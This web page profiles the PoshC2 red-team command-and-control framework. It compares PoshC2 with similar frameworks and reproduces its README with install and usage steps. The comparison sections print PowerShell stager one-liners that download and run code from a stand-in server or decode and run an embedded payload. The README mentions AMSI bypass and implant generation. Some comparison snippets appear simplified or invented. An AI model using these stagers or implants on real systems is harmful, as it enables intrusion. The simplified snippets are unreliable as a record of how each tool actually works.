 PoshC2
PoshC2
A proxy aware C2 framework used to aid red teamers with post-exploitation and lateral movement.
Top Related Projects
Covenant is a collaborative .NET C2 framework for red teamers.
The Havoc Framework
Empire is a post-exploitation and adversary emulation framework that is used to aid Red Teams and Penetration Testers.
An asynchronous, collaborative post-exploitation agent powered by Python and .NET's DLR
Merlin is a cross-platform post-exploitation HTTP/2 Command & Control server and agent written in golang.
Adversary Emulation Framework
Quick Overview
PoshC2 is an open-source Command & Control (C2) framework primarily written in PowerShell, designed for red team operations and penetration testing. It provides a robust set of tools for post-exploitation activities, including lateral movement, data exfiltration, and persistence mechanisms.
Pros
- Highly customizable and extensible framework
- Strong focus on operational security (OPSEC) with features like in-memory execution
- Supports various communication protocols and payload types
- Active development and community support
Cons
- Primarily focused on Windows environments, limiting its effectiveness in heterogeneous networks
- Requires a solid understanding of PowerShell and C# for advanced usage
- May be detected by modern antivirus solutions if not properly obfuscated
- Learning curve can be steep for beginners in red teaming
Getting Started
-
Clone the repository:
git clone https://github.com/nettitude/PoshC2.git -
Install dependencies:
cd PoshC2 ./Install.sh -
Start the C2 server:
posh-server -
In a new terminal, start the ImplantHandler:
posh-client -
Generate a payload using the ImplantHandler:
new-implant -t Sharp -o /tmp/implant.exe -
Deploy the generated payload on the target system and wait for the connection in the ImplantHandler.
For more detailed instructions and advanced usage, refer to the official documentation on the GitHub repository.
Competitor Comparisons
Covenant is a collaborative .NET C2 framework for red teamers.
Pros of Covenant
- Built with .NET Core, offering cross-platform compatibility
- Features a modern, user-friendly web interface
- Supports multi-user collaboration with role-based access control
Cons of Covenant
- Less mature and potentially less stable than PoshC2
- Smaller community and fewer available resources/plugins
- May have a steeper learning curve for users unfamiliar with .NET
Code Comparison
PoshC2:
$s=New-Object IO.MemoryStream(,[Convert]::FromBase64String("H4sIAAAAAAAAAL..."));
IEX (New-Object IO.StreamReader(New-Object IO.Compression.GzipStream($s,[IO.Compression.CompressionMode]::Decompress))).ReadToEnd();
Covenant:
public static string Decompress(string compressedText)
{
byte[] compressed = Convert.FromBase64String(compressedText);
using (var ms = new MemoryStream(compressed))
using (var gs = new GZipStream(ms, CompressionMode.Decompress))
using (var sr = new StreamReader(gs))
{
return sr.ReadToEnd();
}
}
Both projects use similar techniques for decompressing and executing payloads, but Covenant's implementation is more structured due to its C# codebase.
The Havoc Framework
Pros of Havoc
- More modern and actively developed C2 framework
- Supports a wider range of payload types and communication protocols
- Offers a sleek and user-friendly graphical interface
Cons of Havoc
- Less mature and potentially less stable than PoshC2
- Steeper learning curve for users new to C2 frameworks
- Smaller community and fewer available resources/documentation
Code Comparison
PoshC2 (PowerShell):
$Proxy = [System.Net.WebRequest]::GetSystemWebProxy()
$WebClient = New-Object System.Net.WebClient
$WebClient.Proxy = $Proxy
$WebClient.DownloadString("http://10.10.10.10:80/file.ps1")
Havoc (C++):
HINTERNET hInternet = InternetOpen(L"MyAgent", INTERNET_OPEN_TYPE_PRECONFIG, NULL, NULL, 0);
HINTERNET hConnect = InternetConnect(hInternet, L"10.10.10.10", 80, NULL, NULL, INTERNET_SERVICE_HTTP, 0, 0);
HINTERNET hRequest = HttpOpenRequest(hConnect, L"GET", L"/file.bin", NULL, NULL, NULL, 0, 0);
HttpSendRequest(hRequest, NULL, 0, NULL, 0);
Both frameworks offer powerful command and control capabilities, but Havoc provides a more modern approach with enhanced features and a graphical interface. PoshC2, being PowerShell-based, may be more familiar to Windows administrators and penetration testers. The code examples demonstrate the different languages and approaches used by each framework for basic network communication.
Empire is a post-exploitation and adversary emulation framework that is used to aid Red Teams and Penetration Testers.
Pros of Empire
- More extensive module library with a wider range of post-exploitation capabilities
- Supports multiple languages (PowerShell, Python, C#) for greater flexibility
- Active development with frequent updates and community contributions
Cons of Empire
- Larger codebase and more complex setup process
- Higher likelihood of detection due to its popularity and known signatures
- Steeper learning curve for new users
Code Comparison
Empire (PowerShell stager):
$wc=New-Object System.Net.WebClient;$u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';
$wc.Headers.Add('User-Agent',$u);$wc.Proxy=[System.Net.WebRequest]::DefaultWebProxy;
$wc.Proxy.Credentials=[System.Net.CredentialCache]::DefaultNetworkCredentials;
IEX $wc.DownloadString('http://empire.server/launcher');
PoshC2 (PowerShell stager):
$s=New-Object IO.MemoryStream(,[Convert]::FromBase64String("BASE64_ENCODED_PAYLOAD"));
IEX (New-Object IO.StreamReader(New-Object IO.Compression.GzipStream($s,[IO.Compression.CompressionMode]::Decompress))).ReadToEnd();
Both frameworks use PowerShell for initial stagers, but Empire's approach is more modular and customizable, while PoshC2 focuses on a more compact and obfuscated payload delivery method.
An asynchronous, collaborative post-exploitation agent powered by Python and .NET's DLR
Pros of SILENTTRINITY
- Multi-platform support (Windows, Linux, macOS)
- Uses Python for server-side operations, offering flexibility
- Implements modern communication protocols (HTTP/2, WebSockets)
Cons of SILENTTRINITY
- Less mature and potentially less stable than PoshC2
- Smaller community and fewer available modules
- May require more setup and configuration
Code Comparison
PoshC2:
$s=New-Object IO.MemoryStream(,[Convert]::FromBase64String("BASE64_ENCODED_PAYLOAD"));
IEX (New-Object IO.StreamReader(New-Object IO.Compression.GzipStream($s,[IO.Compression.CompressionMode]::Decompress))).ReadToEnd();
SILENTTRINITY:
from silenttrinity import SilentTrinity
st = SilentTrinity()
st.start_server()
st.load_module('example_module')
st.execute('example_module', target='192.168.1.100')
The code snippets demonstrate the different approaches:
- PoshC2 uses PowerShell for payload execution and obfuscation
- SILENTTRINITY utilizes Python for server-side operations and module management
Both tools are designed for post-exploitation and command-and-control, but they differ in implementation languages, target platforms, and overall architecture. PoshC2 is more focused on Windows environments, while SILENTTRINITY aims for cross-platform compatibility.
Merlin is a cross-platform post-exploitation HTTP/2 Command & Control server and agent written in golang.
Pros of Merlin
- Written in Go, offering cross-platform compatibility and easier deployment
- Supports multiple communication protocols (HTTP/2, HTTP/3, TCP, SMB)
- Utilizes modern cryptography for secure communications
Cons of Merlin
- Less extensive PowerShell integration compared to PoshC2
- Smaller community and fewer available modules
- Steeper learning curve for users familiar with PowerShell-based C2 frameworks
Code Comparison
Merlin (Go):
func (a *Agent) Run() {
for {
if a.Kill {
return
}
a.getJobs()
time.Sleep(time.Duration(a.WaitTime) * time.Second)
}
}
PoshC2 (PowerShell):
while ($true) {
if ($global:KillDate -and (Get-Date) -gt $global:KillDate) { exit }
Get-Task
Start-Sleep -Seconds $global:Sleep
}
Both code snippets demonstrate the main loop for agent execution, showcasing similarities in functionality despite language differences. Merlin's Go implementation offers potential performance benefits, while PoshC2's PowerShell code integrates seamlessly with Windows environments.
Adversary Emulation Framework
Pros of Sliver
- Cross-platform support (Windows, Linux, macOS)
- Extensive features including dynamic code generation and implant mutation
- Built-in support for multiple C2 protocols (DNS, HTTP, MTLS, WireGuard)
Cons of Sliver
- Steeper learning curve due to more complex architecture
- Requires Go programming knowledge for advanced customization
- Less integrated with PowerShell ecosystem
Code Comparison
PoshC2 (PowerShell):
$s=New-Object IO.MemoryStream(,[Convert]::FromBase64String("H4sIAAAAAAAAAA=="));
IEX (New-Object IO.StreamReader(New-Object IO.Compression.GzipStream($s,[IO.Compression.CompressionMode]::Decompress))).ReadToEnd();
Sliver (Go):
func main() {
config := implant.DefaultConfig()
implant.Start(config)
}
PoshC2 uses PowerShell-based obfuscation techniques, while Sliver relies on Go's compilation process for obfuscation. Sliver's code is generally more explicit and structured due to Go's nature, whereas PoshC2 leverages PowerShell's flexibility for more concise payloads.
Convert  designs to code with AI
designs to code with AI

Introducing Visual Copilot: A new AI model to turn Figma designs to high quality code using your components.
Try Visual CopilotREADME

PoshC2 is a proxy aware C2 framework used to aid penetration testers with red teaming, post-exploitation and lateral movement.
PoshC2 is primarily written in Python3 and follows a modular format to enable users to add their own modules and tools, allowing an extendible and flexible C2 framework. Out-of-the-box PoshC2 comes PowerShell/C# and Python2/Python3 implants with payloads written in PowerShell v2 and v4, C++ and C# source code, a variety of executables, DLLs and raw shellcode in addition to a Python2/Python3 payload. These enable C2 functionality on a wide range of devices and operating systems, including Windows, *nix and OSX.
Other notable features of PoshC2 include:
- Consistent and Cross-Platform support using Docker.
- Highly configurable payloads, including default beacon times, jitter, kill dates, user agents and more.
- A large number of payloads generated out-of-the-box which are frequently updated.
- Shellcode containing in-build AMSI bypass and ETW patching for a high success rate and stealth.
- Auto-generated Apache Rewrite rules for use in a C2 proxy, protecting your C2 infrastructure and maintaining good operational security.
- A modular and extensible format allowing users to create or edit C#, PowerShell or Python3 modules which can be run in-memory by the Implants.
- Notifications on receiving a successful Implant via Pushover or Slack.
- A comprehensive and maintained contextual help and an intelligent prompt with contextual auto-completion, history and suggestions.
- Fully encrypted communications, protecting the confidentiality and integrity of the C2 traffic even when communicating over HTTP.
- Client/Server format allowing multiple team members to utilise a single C2 server.
- Extensive logging. Every action and response is timestamped and stored in a database with all relevant information such as user, host, implant number etc. In addition to this the C2 server output is directly logged to a separate file.
- PowerShell-less implants that do not use System.Management.Automation.dll using C# or Python2/Python3.
- A free and open-source SOCKS Proxy using SharpSocks
- HTTP(S) and SMB named-pipe comms for implants combined with Implant Daisy-chaining for reaching networks that do not have access to the internet
Documentation
We maintain PoshC2 documentation over at https://poshc2.readthedocs.io/en/latest/
Find us on #Slack - poshc2.slack.com (to request an invite send an email to labs@nettitude.com)
Install
You can install PoshC2 directly or use the Docker images, instructions for both are below.
Direct install on Kali hosts
An install script is provided for installing PoshC2:
*** PoshC2 Install script ***
Usage:
./Install.sh -b <git branch> -p <Directory to clone PoshC2 to>
Defaults are master branch to /opt/PoshC2
Elevated privileges are required as the install script performs apt updates and installations.
curl -sSL https://raw.githubusercontent.com/nettitude/PoshC2/master/Install.sh | sudo bash
Alternatively the repository can be cloned down and the install script manually run.
sudo ./Install.sh
You can manually set the PoshC2 installation directory by passing it to the Install.sh script as the -p argument. The
default is /opt/PoshC2:
curl -sSL https://raw.githubusercontent.com/nettitude/PoshC2/master/Install.sh | sudo bash -s -- -p /root/PoshC2
Cutting Edge Features
We want to keep the master branch stable to ensure that users are able to rely on it when required and for this reason
changes can often be feature-complete but not yet present on master as they have not been tested completely and
signed-off yet.
If you want to look at upcoming features in PoshC2 you can check out the dev branch, or any individual feature
branches branched off of dev.
As features are tested before they are merged into dev this branch should still be fairly stable and operators can
opt in to using this branch or a particular feature branch for their engagement.
This does trade stablity for new features however so do it at your own discretion.
To use dev or a feature branch pass the branch name to the Install.sh script as the -b argument:
curl -sSL https://raw.githubusercontent.com/nettitude/PoshC2/dev/Install.sh | sudo bash -s -- -b dev
Note the URL includes the branch name also (here dev instead of master).
Installing for Docker
You can also run PoshC2 using Docker, this allows more stable and running and enables PoshC2 to easily run on other operating systems.
The Docker install does not clone PoshC2 as the PoshC2 images on Docker Hub are used, so only a minimal install of some dependencies and scripts are performed.
To start with, install Docker on the host and then add the PoshC2 projects directory to Docker as a shared directory if required for your OS. By default this is /var/poshc2 on *nix and /private/var/poshc2 on Mac.
Kali based hosts
Install script:
*** PoshC2 Install script for Docker ***
Usage:
./Install-for-Docker.sh -b <git branch>
Default is the master branch
Elevated privileges are required as the install script performs script installations.
curl -sSL https://raw.githubusercontent.com/nettitude/PoshC2/master/Install-for-Docker.sh | sudo bash
To use the dev or feature branches with Docker curl down the Install-for-Docker.sh on the appropriate branch and
pass the branch name as an argument:
curl -sSL https://raw.githubusercontent.com/nettitude/PoshC2/BRANCHNAME/Install-for-Docker.sh | sudo bash -s -- -b BRANCHNAME
Windows
On Windows, import the PoshC2.psm1 PowerShell module.
Import-Module -DisableNameChecking C:\PoshC2\resources\scripts\PoshC2.psm1
posh-project -PoshC2Dir "C:\PoshC2" -LocalPoshC2ProjectDir "C:\PoshC2_Project" -Arg1 "-n" -Arg2 "newproject"
posh-config -PoshC2Dir "C:\PoshC2" -LocalPoshC2ProjectDir "C:\PoshC2_Project"
posh-server -PoshC2Dir "C:\PoshC2" -LocalPoshC2ProjectDir "C:\PoshC2_Project"
posh -PoshC2Dir "C:\PoshC2" -LocalPoshC2ProjectDir "C:\PoshC2_Project" username
Running PoshC2
Create a new project:
posh-project -n <project-name>
Projects can be switched to or listed using this script:
[*] Usage: posh-project -n <new-project-name>
[*] Usage: posh-project -s <project-to-switch-to>
[*] Usage: posh-project -l (lists projects)
[*] Usage: posh-project -d <project-to-delete>
[*] Usage: posh-project -c (shows current project)
Edit the configuration for your project:
posh-config
Launch the PoshC2 server:
posh-server
Alternatively start it as a service:
posh-service
Separately, run the ImplantHandler for interacting with implants:
posh -u <username>
See https://poshc2.readthedocs.io/en/latest/ for full documentation on PoshC2.
Specifying a Docker tag
If you are using Docker you can specify the Docker image tag to run with the -t option to posh-server and posh.
E.g.
posh-server -t latest
Updating PoshC2 Installations
It is not recommended to update PoshC2 during an engagement. Incoming changes may be incompatible with an existing project and can result in erratic behaviour.
When using a git cloned version of PoshC2 you can update your PoshC2 installation using the following command:
*** PoshC2 Update Script ***
Usage:
posh-update -b <git branch>
Default is the master branch
Using older versions
You can use an older version of PoshC2 by referencing the appropriate tag. Note this only works if you have cloned down the repository. You can list the tags for the repository by issuing:
git tag --list
If you have a local clone of PoshC2 you can change the version that is in use while offline by just checking out the version you want to use:
git reset --hard <tag name>
For example:
git reset --hard v4.8
However note that this will overwrite any local changes to files, such as changes to the configuration files, and you may have to re-run the install script for that version or re-setup the environment appropriately.
License / Terms of Use
This software should only be used for authorised testing activity and not for malicious use.
By downloading this software you are accepting the terms of use and the licensing agreement.
Top Related Projects
Covenant is a collaborative .NET C2 framework for red teamers.
The Havoc Framework
Empire is a post-exploitation and adversary emulation framework that is used to aid Red Teams and Penetration Testers.
An asynchronous, collaborative post-exploitation agent powered by Python and .NET's DLR
Merlin is a cross-platform post-exploitation HTTP/2 Command & Control server and agent written in golang.
Adversary Emulation Framework
Convert  designs to code with AI
designs to code with AI

Introducing Visual Copilot: A new AI model to turn Figma designs to high quality code using your components.
Try Visual Copilot